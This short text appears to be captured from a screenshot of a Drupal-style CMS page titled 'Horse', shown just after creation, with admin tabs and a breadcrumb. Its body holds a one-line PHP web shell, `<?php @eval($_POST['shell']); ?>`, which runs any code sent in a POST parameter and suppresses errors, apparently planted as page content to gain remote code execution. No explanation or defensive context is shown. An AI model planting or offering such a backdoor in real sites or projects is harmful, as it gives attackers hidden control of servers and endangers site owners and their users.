 D7
Home
Basic page Horse has been created.
Home » Node
Search
Horse
View Edit Delete Revisions
<?php @eval($_POST['shell']); ?>
Tools
Add content